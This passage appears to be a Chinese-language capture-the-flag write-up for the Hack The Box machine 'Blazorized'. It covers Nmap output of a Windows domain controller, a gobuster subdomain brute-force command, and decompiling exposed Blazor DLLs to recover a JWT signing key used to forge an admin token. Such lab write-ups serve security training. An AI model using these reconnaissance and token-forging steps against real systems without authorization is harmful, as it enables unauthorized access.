一、准备工作
端口扫描

详细扫描
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-30 21:39 EDT
Nmap scan report for 10.10.11.22
Host is up (0.26s latency).PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Did not follow redirect to http://blazorized.htb
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-07-01 01:40:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: blazorized.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1433/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1115.00; RC0+
| ms-sql-ntlm-info:
| 10.10.11.22\BLAZORIZED:
| Target_Name: BLAZORIZED
| NetBIOS_Domain_Name: BLAZORIZED
| NetBIOS_Computer_Name: DC1
| DNS_Domain_Name: blazorized.htb
| DNS_Computer_Name: DC1.blazorized.htb
| DNS_Tree_Name: blazorized.htb
|_ Product_Version: 10.0.17763
|_ssl-date: 2024-07-01T01:41:29+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-06-29T23:56:47
|_Not valid after: 2054-06-29T23:56:47
| ms-sql-info:
| 10.10.11.22\BLAZORIZED:
| Instance name: BLAZORIZED
| Version:
| name: Microsoft SQL Server 2022 RC0+
| number: 16.00.1115.00
| Product: Microsoft SQL Server 2022
| Service pack level: RC0
| Post-SP patches applied: true
| TCP port: 1433
|_ Clustered: false
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: blazorized.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49687/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
49776/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1115.00; RC0+
|_ssl-date: 2024-07-01T01:41:29+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-06-29T23:56:47
|_Not valid after: 2054-06-29T23:56:47
| ms-sql-info:
| 10.10.11.22:49776:
| Version:
| name: Microsoft SQL Server 2022 RC0+
| number: 16.00.1115.00
| Product: Microsoft SQL Server 2022
| Service pack level: RC0
| Post-SP patches applied: true
|_ TCP port: 49776
| ms-sql-ntlm-info:
| 10.10.11.22:49776:
| Target_Name: BLAZORIZED
| NetBIOS_Domain_Name: BLAZORIZED
| NetBIOS_Computer_Name: DC1
| DNS_Domain_Name: blazorized.htb
| DNS_Computer_Name: DC1.blazorized.htb
| DNS_Tree_Name: blazorized.htb
|_ Product_Version: 10.0.17763
52764/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2019 (96%), Microsoft Windows 10 1709 - 1909 (93%), Microsoft Windows Server 2012 (93%), Microsoft Windows Vista SP1 (92%), Microsoft Windows Longhorn (92%), Microsoft Windows 10 1709 - 1803 (91%), Microsoft Windows 10 1809 - 2004 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 Update 1 (91%), Microsoft Windows Server 2016 build 10586 - 14393 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-07-01T01:41:16
|_ start_date: N/AOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 100.99 seconds子域名爆破:Ffuf使用教程-CSDN博客

sudo gobuster dns -d blazorized.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -iWeb安全的最后一道防线:细谈Gobuster的目录/文件/Vhost/DNS子域名暴力破解艺术-腾讯云开发者社区-腾讯云 (tencent.com)

80端口

admin子域
445端口
没见过的直接给度娘+gpt,既然是基于Blazor框架那就搜一搜Blazor的信息
文件寻找
搜了一通没找到什么有用的(可能是我没找到qwq)
直接上熊猫人翻js文件

全部点进去发现最终汇总为两个js文件
http://blazorized.htb/_content/MudBlazor.Markdown/MudBlazor.Markdown.min.js
http://blazorized.htb/_framework/blazor.webassembly.js
看起来别扭可以美化一下JS解密,JS在线解密,JS加密解密,JS解密工具 (sojson.com)
http://blazorized.htb/_framework/blazor.webassembly.js 中存在一些json文件,min.js中是编码文件并没有找到其他路径

访问json文件可以得到一些dll文件

还是不懂这些都干嘛的再次度娘+gpt
下载下来这些有关blazor的配置文件查看
http://blazorized.htb/_framework/Blazored.LocalStorage.dll
Blazored.LocalStorage.dll "sha256-5V8ovY1srbIIz7lzzMhLd3nNJ9LJ6bHoBOnLJahv8Go="
Blazorized.DigitalGarden.dll "sha256-YH2BGBuuUllYRVTLRSM+TxZtmhmNitErmBqq1Xb1fdI="
Blazorized.Shared.dll "sha256-Bz/iaIKjbUZ4pzYB1LxrExKonhSlVdPH63LsehtJDqY="Blazorized.Helpers.dll "sha256-ekLzpGbbVEn95uwSU…pjosCK/fqqQRjGFUW0jAQQ="

jwt
下载后使用反编译工具打开寻找过后可以发现jwt、安全密钥、高权限用户等


使用jwtSymmetricSecurityKey安全密钥加密,hs512
添加jwt,刷新进如入
